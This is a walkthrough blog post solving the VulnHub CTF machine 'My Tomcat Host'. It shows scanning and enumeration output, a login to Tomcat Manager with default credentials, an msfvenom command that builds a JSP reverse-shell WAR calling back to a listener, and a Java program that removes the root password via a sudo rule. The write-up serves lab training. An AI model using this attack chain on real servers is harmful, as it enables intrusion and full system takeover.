Hello everyone. This time I am sharing the walkthrough of a CTF machine designed by Akanksha Verma. This is a quick walkthrough of a vulnhub machine, My tomcat host. You can find this box on Infosec Warrior. According to there author it is a medium or intermediate level machine with good privilege escalation. So here we go.
Methodology applied :
Network Scanning
- netdiscover
- Nmap
Enumeration
- Nmap
- nikto
- msfvenom
Privilege escalation
- JAVA
- sudo -l
Network Scanning
For scanning the network and obtaining the IP address of the box I used netdiscover. As shown below
#netdiscover -i vboxnet0 Currently scanning: 192.168.18.0/16 | Screen View: Unique Hosts 2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 102 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.2.2 08:00:27:a8:2f:81 1 42 PCS Systemtechnik GmbH 192.168.2.15 08:00:27:f7:24:84 1 60 PCS Systemtechnik GmbH
So the IP of the box is 192.168.2.15. let’s start with Nmap scanning
#nmap -p- -A -O 192.168.2.15 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-09 09:52 IST Nmap scan report for 192.168.2.15 Host is up (0.00044s latency). Not shown: 65533 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0) | ssh-hostkey: | 2048 61:16:10:91:bd:d7:6c:06:df:a2:b9:b5:b9:3b:dd:b6 (RSA) | 256 0e:a4:c9:fc:de:53:f6:1d:de:a9:de:e4:21:34:7d:1a (ECDSA) |_ 256 ec:27:1e:42:65:1c:4a:3b:93:1c:a1:75:be:00:22:0d (ED25519) 8080/tcp open http Apache Tomcat 9.0.31 |_http-favicon: Apache Tomcat |_http-title: Apache Tomcat/9.0.31 MAC Address: 08:00:27:F7:24:84 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.44 ms 192.168.2.15
Enumeration :
We can see that there is an open port number 8080. So let us have a look there
Good there a Tomcat Host on the box. For more information, I fired nikto.
#nikto -h http://192.168.2.15:8080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.2.15
+ Target Hostname: 192.168.2.15
+ Target Port: 8080
+ Start Time: 2020-04-09 09:54:21 (GMT5.5)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-39272: /favicon.ico file identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.
+ /axis2/axis2-web/HappyAxis.jsp: Apache Axis2 Happiness Page identified which includes internal application details.
+ Default account found for 'Tomcat Manager Application' at /manager/html (ID 'tomcat', PW 'tomcat'). Apache Tomcat.
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found
+ /manager/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /axis2/services/Version/getVersion: Apache Axis2 version identified.
+ /axis2/services/listServices: Apache Axis2 WebServices identified.
+ /axis2/axis2-web/index.jsp: Apache Axis2 Web Application identified.
+ /host-manager/status: Default Tomcat Server Status interface found
+ /manager/status: Tomcat Server Status interface found (pass protected)
+ 8041 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2020-04-09 09:55:13 (GMT5.5) (52 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Out of all the things, the most important to us is that we have credentials for tomcat manager application, tomcat: tomcat. and the directory /manager/html page .
We were in the host and found there is a .war file upload option. So without wasting time I use msfvenom to generate a shell.war file
#msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.2.1 LPORT=1505 -f war > armour.war Payload size: 1106 bytes The final size of war file: 1106 bytes
Where LHOST = listener host IP && LPORT = listener port
And we have our payload ready, and we are all set to launch the attack. Upload this shell.war file and call it on the browser while having the listener on, on our machine
#nc -nlvp 1505 listening on [any] 1505 ... connect to [192.168.2.1] from (UNKNOWN) [192.168.2.15] 57094 id uid=998(tomcat) gid=997(tomcat) groups=997(tomcat) hostname my_tomcat whoami tomcat
Got the shell of the user tomcat
Privilege Escalation:
Firstly I converted the shell into the interactive shell and I checked them for permissions on sudo command :
sh-4.2$ id uid=998(tomcat) gid=997(tomcat) groups=997(tomcat) sh-4.2$ sudo -l Matching Defaults entries for tomcat on this host: requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin User tomcat may run the following commands on this host: (ALL) NOPASSWD: /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.242.b08-0.el7_7.x86_64/jre/bin/java
I see that we can run java command with sudo privileges. You can find the program from any place, I got it on stack overflow.
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class armour { //you have to change thew class same as file name
public static void main(String args[]) {
String s;
Process p;
try {
p = Runtime.getRuntime().exec("passwd -d root"); //the command you want to execute
BufferedReader br = new BufferedReader(
new InputStreamReader(p.getInputStream()));
while ((s = br.readLine()) != null)
System.out.println("line: " + s);
p.waitFor();
System.out.println ("exit: " + p.exitValue());
p.destroy();
} catch (Exception e) {}
}
}
now I compile the code and executed it.
bash-4.2$ javac armour.java bash-4.2$ sudo java armour line: Removing password for user root. line: passwd: Success exit: 0 bash-4.2$ su root [root@my_tomcat tmp]# id uid=0(root) gid=0(root) groups=0(root) [root@my_tomcat tmp]# hostname my_tomcat [root@my_tomcat tmp]# whoami root [root@my_tomcat tmp]# uname -a Linux my_tomcat 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:17 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux [root@my_tomcat tmp]# cd /root/ [root@my_tomcat ~]# ls proof.txt [root@my_tomcat ~]# cat proof.txt Best of Luck 628435356e49f976bab2c04948d22fe4 [root@my_tomcat ~]#
Boom !!! Eureka !!! I Got root …… and here is the flag.